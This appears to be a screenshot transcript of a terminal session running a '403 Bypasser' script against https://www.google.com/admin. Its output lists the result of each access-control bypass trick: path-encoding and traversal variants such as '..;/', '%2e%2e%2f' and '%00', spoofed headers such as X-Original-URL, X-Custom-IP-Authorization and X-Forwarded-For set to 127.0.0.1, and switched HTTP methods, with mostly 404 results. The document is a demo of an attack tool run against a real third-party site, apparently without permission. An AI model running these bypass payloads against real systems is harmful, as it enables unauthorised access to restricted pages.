 ch4n@DESKTOP-5TBH6U0:~$ python3 403-bypass.py -u https://www.google.com -p admin
403 Bypasser
@channyeinwai(1.0)
https://www.google.com/admin/ : 404
https://www.google.com/admin/* : 404
https://www.google.com/admin/%2f/ : 404
https://www.google.com/admin/./ : 404
https://www.google.com/admin./. : 404
https://www.google.com/admin/*/ : 404
https://www.google.com/admin? : 404
https://www.google.com/admin?? : 404
https://www.google.com/admin& : 404
https://www.google.com/admin# : 404
https://www.google.com/admin% : 404
https://www.google.com/admin%20 : 404
https://www.google.com/admin%09 : 404
https://www.google.com/admin/..;/ : 404
https://www.google.com/admin../ : 404
https://www.google.com/admin..%2f : 404
https://www.google.com/admin..;/ : 404
https://www.google.com/admin.././ : 404
https://www.google.com/admin..%00/ : 404
https://www.google.com/admin..%0d : 404
https://www.google.com/admin..%5c : 404
https://www.google.com/admin..%ff/ : 404
https://www.google.com/admin%2e%2e%2f : 404
https://www.google.com/admin.%2e/ : 404
https://www.google.com/admin%3f : 404
https://www.google.com/admin%26 : 404
https://www.google.com/admin%23 : 404
https://www.google.com/admin.json : 404
https://www.google.com/admin : 404
https://www.google.com/*admin : 404
https://www.google.com/%2f/admin : 404
https://www.google.com/./admin : 404
https://www.google.com./.admin : 404
https://www.google.com/*/admin : 404
https://www.google.com?admin : 200
https://www.google.com??admin : 200
https://www.google.com#admin : 200
https://www.google.com/..;/admin : 404
https://www.google.com/admin : (X-Original-URL: admin) : 404
https://www.google.com/admin : (X-Custom-IP-Authorization: 127.0.0.1) : 404
https://www.google.com/admin : (X-Forwarded-For: http://127.0.0.1) : 404
https://www.google.com/admin : (X-Forwarded-For: 127.0.0.1:80) : 404
https://www.google.com/admin : (X-rewrite-url: /admin) : 200
https://www.google.com/admin : X-Forwarded-Host:127.0.0.1) : 404
https://www.google.com/admin : X-Host:127.0.0.1) : 404
https://www.google.com/admin : X-Remote-IP:127.0.0.1) : 404
https://www.google.com/admin : X-Originating-IP:127.0.0.1) : 404
https://www.google.com/admin : Using GET: 404
https://www.google.com/admin : Using POST: 404
https://www.google.com/admin : Using HEAD: 404
https://www.google.com/admin : Using PUT: 404
https://www.google.com/admin : Using DELETE: 404
https://www.google.com/admin : Using PATCH: 404